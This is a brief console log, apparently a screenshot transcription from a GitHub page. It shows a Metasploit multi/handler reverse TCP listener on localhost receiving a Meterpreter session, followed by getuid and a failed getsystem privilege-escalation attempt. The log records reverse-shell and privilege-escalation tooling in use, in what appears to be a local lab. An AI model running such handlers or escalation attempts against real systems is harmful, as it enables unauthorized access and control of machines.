 msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1234
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 17 opened (127.0.0.1:1234 -> 127.0.0.1:59578) at 2019-12-31 00:10:14 +0800
meterpreter > getuid
Server username: NICK-65D57E9F6A\tiquan
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)